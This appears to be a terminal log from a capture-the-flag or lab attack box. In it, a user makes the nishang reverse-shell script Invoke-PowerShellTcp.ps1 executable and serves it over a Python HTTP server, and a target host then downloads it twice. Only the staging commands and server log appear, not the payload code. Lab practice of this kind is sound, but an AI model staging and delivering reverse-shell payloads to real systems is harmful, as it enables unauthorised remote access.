 root@ip-10-10-34-241:~# ls
burp.json   Downloads                 nishang  Rooms              Tools
CTFBuilder  Instructions              Pictures  Scripts
Desktop     Invoke-PowerShellTcp.ps1  Postman  thinclient_drives
root@ip-10-10-34-241:~# ls -l Invoke-PowerShellTcp.ps1
-rw-r--r-- 1 root root 4339 Sep 15 23:27 Invoke-PowerShellTcp.ps1
root@ip-10-10-34-241:~# chmod +x Invoke-PowerShellTcp.ps1
root@ip-10-10-34-241:~# ls -l Invoke-PowerShellTcp.ps1
-rwxr-xr-x 1 root root 4339 Sep 15 23:27 Invoke-PowerShellTcp.ps1
root@ip-10-10-34-241:~# ls
burp.json   Downloads                 nishang  Rooms              Tools
CTFBuilder  Instructions              Pictures  Scripts
Desktop     Invoke-PowerShellTcp.ps1  Postman  thinclient_drives
root@ip-10-10-34-241:~# python -m http.server:8000
/usr/bin/python: No module named http.server:8000
root@ip-10-10-34-241:~# python3 -m http.server:8000
/usr/bin/python3: No module named http.server:8000
root@ip-10-10-34-241:~# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.9.157 - - [15/Sep/2024 23:34:37] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1"
200 -
10.10.9.157 - - [15/Sep/2024 23:40:28] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1"
200 -